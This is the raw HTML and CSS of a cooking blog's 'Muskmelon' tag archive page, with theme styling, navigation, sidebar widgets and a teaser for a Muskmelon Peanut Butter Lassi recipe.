.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta property="og:title" content="Muskmelon" /><meta property="og:type" content="website" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo.png" /><meta property="og:description" content="( Easy to Learn, Simple to Cook )" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="archive tag tag-muskmelon tag-909 wp-custom-logo wp-embed-responsive wp-theme-vilva-pro hfeed post-layout-ten vilva-pro-has-blocks last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/tag/muskmelon/"><span itemprop="name">Muskmelon</span></a><meta itemprop="position" content="2" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><header class="page-header"><div class="container"><h1 class="page-title">Muskmelon</h1></div></header>
<span class="post-count"> Showing:  1 - 1 of 1 RESULTS </span><main id="main" class="site-main"><article id="post-4627" class="post-4627 post type-post status-publish format-standard has-post-thumbnail hentry category-beverage category-gluten-free category-muskmelon category-peanut-butter tag-beverages tag-foodiemondayblohop tag-gluten-free tag-lassi tag-muskmelon tag-peanut-butter latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/" class="post-thumbnail"><img width="420" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/05/Muskmelon-Peanut-Butter-Lassi-1-420x280.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="Muskmelon Peanut Butter Lassi 11" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2022/05/Muskmelon-Peanut-Butter-Lassi-1-420x280.png.webp 420w, https://www.firsttimercook.com/wp-content/uploads/2022/05/Muskmelon-Peanut-Butter-Lassi-1-480x320.png.webp 480w, https://www.firsttimercook.com/wp-content/uploads/2022/05/Muskmelon-Peanut-Butter-Lassi-1-520x345.png.webp 520w" data-sizes="(max-width: 420px) 100vw, 420px" src="[data-uri]" style="--smush-placeholder-width: 420px; --smush-placeholder-aspect-ratio: 420/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-13T06:23:50+05:30" itemprop="dateModified">September 13, 2023</time><time class="updated" datetime="2022-05-16T23:19:32+05:30" itemprop="datePublished">May 16, 2022</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/beverage/" rel="category tag">Beverage</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/muskmelon/" rel="category tag">Muskmelon</a> <a href="https://www.firsttimercook.com/category/peanut-butter/" rel="category tag">Peanut Butter</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/" rel="bookmark">Muskmelon Peanut Butter Lassi</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Muskmelon Peanut Butter Lassi' data-link='https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/' data-summary='Muskmelon Peanut Butter Lassi is a rich and luscious sweet lassi twisted with Peanut Butter and Muskmelon. A perfect cooling and refreshing drink in the summers, also as a side dish with breakfast, brunch, or lunch.' data-app-id-name='category_above_content'></div><p>Muskmelon Peanut Butter Lassi is a rich and luscious sweet lassi twisted with Peanut Butter and Muskmelon. A perfect cooling and refreshing drink in the summers, also as a side dish with breakfast, brunch, or lunch.</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Muskmelon Peanut Butter Lassi' data-link='https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/' data-summary='Muskmelon Peanut Butter Lassi is a rich and luscious sweet lassi twisted with Peanut Butter and Muskmelon. A perfect cooling and refreshing drink in the summers, also as a side dish with breakfast, brunch, or lunch.' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Muskmelon Peanut Butter Lassi' data-link='https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/' data-summary='Muskmelon Peanut Butter Lassi is a rich and luscious sweet lassi twisted with Peanut Butter and Muskmelon. A perfect cooling and refreshing drink in the summers, also as a side dish with breakfast, brunch, or lunch.' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2022/05/Muskmelon-Peanut-Butter-Lassi-1.png&#038;description=Muskmelon%20Peanut%20Butter%20Lassi" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Muskmelon%20Peanut%20Butter%20Lassi&nbsp;https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/muskmelon-peanut-butter-lassi/&#038;title=Muskmelon%20Peanut%20Butter%20Lassi " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article></main></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
